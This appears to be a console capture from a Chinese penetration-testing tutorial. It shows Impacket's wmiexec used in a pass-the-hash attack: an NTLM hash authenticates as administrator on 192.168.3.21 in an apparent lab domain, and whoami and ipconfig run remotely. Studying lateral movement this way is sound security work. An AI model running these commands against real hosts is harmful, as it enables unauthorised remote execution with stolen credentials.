 C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fdc1:8bf0:5a27:b616%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
微信号: lemon-sec